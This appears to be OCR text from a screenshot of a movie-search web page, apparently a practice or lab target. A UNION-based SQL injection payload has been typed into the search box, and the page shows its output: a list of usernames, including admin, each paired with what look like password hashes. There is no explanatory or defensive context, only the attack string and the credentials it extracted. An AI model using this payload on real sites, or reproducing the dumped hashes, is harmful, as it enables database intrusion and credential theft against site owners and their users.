 Search for a movie:
abcd' union select 1,concat(username,':',password),3,4,5,6 from users;-- -
Search
admin :665a50ac9eaa781e4f7f04199db97a11
3 Watch
Alexendra :1c2b3d8270321140e5153f6637d3ee53
3 Watch
Austin :0049ac57646627b8d7aeaccf8b6a936f
3 Watch
Barbra :3961548825e3e21df5646cafe11c6c76
3 Watch
Barry :54c88b2dbd7b1a84012fabc1a4c73415
3 Watch
Baxter :22ee218331afd081b0dcd8115284bae3
3 Watch
Bruno :2a4e2cf22dd8fcb45adcb91be1e22ae8
3 Watch
Carmon :35394484d89fcfdb3c5e447fe749d213